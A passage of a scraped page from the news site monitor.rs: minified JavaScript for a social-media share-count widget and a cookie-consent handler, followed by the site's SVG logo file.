function getCount(network,shareUrl,options,onReady){var url,parseFunc,body,shareUrlEnc=encodeURIComponent(shareUrl);switch(network){case'facebook':url='https://graph.facebook.com/?id='+shareUrlEnc;parseFunc=function(r){return onReady(r.share?r.share.share_count:0);};break;case'twitter':if(options&&options.twitter&&options.twitter.countCallback){options.twitter.countCallback(shareUrl,onReady);}
break;case'google-plus':url='https://clients6.google.com/rpc?key=AIzaSyCKSbrvQasunBoV16zDH9R33D88CeLr9gQ';body="[{\"method\":\"pos.plusones.get\",\"id\":\"p\","+"\"params\":{\"id\":\""+shareUrl+"\",\"userId\":\"@viewer\",\"groupId\":\"@self\",\"nolog\":true},"+"\"jsonrpc\":\"2.0\",\"key\":\"p\",\"apiVersion\":\"v1\"}]";parseFunc=function(r){r=JSON.parse(r);if(r.length){return onReady(r[0].result.metadata.globalCounts.count);}};ajax(url,parseFunc,body);return;case'linkedin':url='https://www.linkedin.com/countserv/count/share?url='+shareUrlEnc;parseFunc=function(r){return onReady(r.count);};break;case'pinterest':url='https://api.pinterest.com/v1/urls/count.json?url='+shareUrlEnc;parseFunc=function(r){return onReady(r.count);};break;case'vk':url='https://vk.com/share.php?act=count&url='+shareUrlEnc;parseFunc=function(r){return onReady(r);};break;}
url&&parseFunc&&JSONPRequest(network,url,parseFunc,body);}
function ajax(url,callback,body){var request=new XMLHttpRequest();request.onreadystatechange=function(){if(this.readyState===4){if(this.status>=200&&this.status<400){callback(this.responseText);}}};request.open('POST',url,true);request.setRequestHeader('Content-Type','application/json');request.send(body);}
function JSONPRequest(network,url,callback){var callbackName='cb_'+network+'_'+Math.round(100000*Math.random()),script=document.createElement('script');window[callbackName]=function(data){try{delete window[callbackName];}catch(e){}
document.body.removeChild(script);callback(data);};if(network=='vk'){window['VK']={Share:{count:function(a,b){window[callbackName](b);}}};}else if(network=='google-plus'){window['services']={gplus:{cb:window[callbackName]}};}
script.src=url+(url.indexOf('?')>=0?'&':'?')+'callback='+callbackName;document.body.appendChild(script);return true;}
return{init:init};})();window.SocialShareKit=SocialShareKit;;(function(){"use strict";var init=function(event){initListeners();SocialShareKit.init({selector:'.social_share .ssk',});};var initListeners=function(){window.addEventListener("keyup",keyUpLink,false);};var keyUpLink=function(event){if(event.target.classList.contains("ssk")&&event.which===13)
event.target.firstChild.click();};document.addEventListener("DOMContentLoaded",init);}());;(function(){"use strict"
var elements={form:'.cookies_info__form',wrapper:'.cookies_info',};var init=function(event){registerElements();initListeners();};var initListeners=function(){var form=getElement('form');if(form!==null){form.addEventListener("submit",submitForm,false);}};var registerElements=function(){Monitor.Main.DOM.register("CookiesInfo",elements);};var submitForm=function(event){event.preventDefault();cookieAccepted();};var getElement=function(element,query_all,modifier,parent){return Monitor.Main.DOM.getElement("CookiesInfo",element,query_all,modifier,parent);};var getElementSelector=function(element,query_all,modifier){return Monitor.Main.DOM.getElementSelector("CookiesInfo",element,query_all,modifier);};var render=function(data){if(data){getElement('wrapper').remove();}};var cookieAccepted=function(){Monitor.Main.Ajax("CookiesInfo","cookieAccepted",{},render);};document.addEventListener('DOMContentLoaded',init);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.monitor.rs/Components/HeaderLogo/img/logo.svg
body_size: 3250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="80" height="21">
  <path fill="none" d="M-1-1h82v23H-1z"/>
  <g>
    <path fill="#fff" d="M29.25 5.727l-.022 10.558h3.354V5.775s.153-.383.468-.383c.315 0 .504.382.504.382v10.512h3.01V5.346s.027-2.23-1.997-2.23-1.754.844-2.267.844-.6-.845-1.835-.845c-1.193 0-1.251.75-1.718.75s-.603-.75-.603-.75H24.86V16.24h3.418V5.728s.153-.382.468-.382c.315 0 .504.382.504.382V16.24L29.25 5.727zm20.453 10.576V5.791s-.19-.382-.504-.382c-.315 0-.468.382-.468.382v10.512h-3.418V3.178h3.283s.09.662.56.662c.51 0 .525-.662 1.719-.662 1.236 0 2.073 1.17 2.073 1.423l.066 1.237V16.35h-3.332l.022-10.558-.001 10.512zm-8.011-2.013s-.135.302-.513.302-.513-.378-.513-.378V5.74s.115-.396.513-.396.513.37.513.37v8.576zm-.513-11.176c-2.834.045-3.562 1.84-3.562 2.38v5.911l-.011 2.668c0 .54.729 2.4 3.562 2.444s3.454-1.788 3.454-2.136l.01-2.76V5.315c0-.348-.62-2.246-3.453-2.2zm35.453 5.487V5.91s-.19-.382-.503-.382c-.315 0-.468.382-.468.382v10.512h-3.418V3.296h3.283s.09.662.56.662c.468 0 .525-.662 1.719-.662 1.236 0 2.072 1.17 2.072 1.423l.067 1.237v2.672l-3.311-.027h-.001zM53.7 3.296h2.86V16.35h-2.86V3.296zm0-2.989v2.357h2.86V.307h-2.86zm5.02.467v2.522h-1.457v2.05h1.457l.022 8.998s.008.881.378 1.274c.396.42 1.188.567 1.188.567l3.297.004V14l-1.163.015s-.321.026-.564-.206c-.116-.11-.12-.439-.12-.439l-.015-1.015v-7.07h1.673V3.297H61.77V.776h-3.05V.774zm9.699 13.624s-.135.302-.513.302-.513-.378-.513-.378V5.848s.115-.396.513-.396.513.37.513.37v8.576zm-.513-11.176c-2.834.045-3.562 1.84-3.562 2.38v5.911l-.011 2.668c0 .54.729 2.4 3.562 2.444s3.454-1.788 3.454-2.136l.01-2.76V5.423c0-.348-.62-2.246-3.453-2.2z"/>
    <path fill="#0054a8" d="M14.28 14.09c-.071.503-.755.54-1.042.503s-1.224.288-1.511.324c-.288.036-1.62.324-1.692.504s-.827.468-1.223.468c-.396 0-1.332.432-1.835.252s-.976-2.897-.99-3.113c-.013-.216-.54-1.066-.58-1.322s-.365-1.457-.351-1.7.405-.769.62-1.039c.217-.27.973-.432 1.134-.486s.742-.436 1.102-.544c.36-.108.828-.396.792-.504s.683-.432 1.007-.36 1.44-.54 2.015-.504c0 0 .18-.108.756.324s.575 1.187.756 1.62c.18.431.503 1.006.719 1.303s-.252 1.54 0 1.827c.252.288.396 1.943.324 2.447zM20.37 12c-.296-.162-.998-.027-1.321.108s-1.134.945-1.862.891-.648-1.026-.54-1.24-.243-1.62-.243-1.917-.702-1.835-.621-2.294-.567-1.053-.513-1.538.432-1.08.675-1.214.864-.567.89-.972-.242-.972-.566-.972-.864.46-1.268.46-.73-.298-.945-1.242S13.354.506 12.76.48s-1.808 1.376-1.808 1.997.459 1.187.405 1.403-.324.918-.675.945-1.295.297-1.268.432-.972.46-1.214.46-1.16.296-1.43.296-.864.756-1.268.73-1.486-.596-1.646-.54c-.307.105-1.646 1.132-1.97 1.483s-1.322 2.105-1 2.43 1.314.188 1.454.242c.14.054.356.648.329 1.133s.162.594.297.594.243.486.27.594.27.837.27 1.08c0 .183.25.427.288.46.087.075.18.808.18.943s.126.27.288.405.189 1.241 0 1.43-.864.567-1.16.621-.621-.432-1.026-.405-.918.864-1.133 1.134-1.13 1.511-.983 1.673c.146.162.74.675 1.388.675s1.538-.594 1.808-.594 1.1-.35 1.238-.324c.138.027.462-.324.624-.324s.459.405.567.621.189.621.756.621.135-.945.432-.972.459.108.648.135.729-.513.918-.675.513-.675.81-.729.918-.594 1.16-.62 1.117-.343 1.332-.343.792-.432.989-.414c.198.018.846-.342 1.206-.342s.576.738.576 1.151.018.792.234.774c.216-.018.486-.27.576-.252s.324.288.54.324.486-1.08.432-1.439c-.054-.36.234-.932.396-1.006s.288-.63.486-.649c.198-.018.71-.45.899-.396s.864-.243 1.16-.513 1.24-1.214 1.24-1.565.298-.999 0-1.16l-.005-.002z"/>
  </g>
</svg>
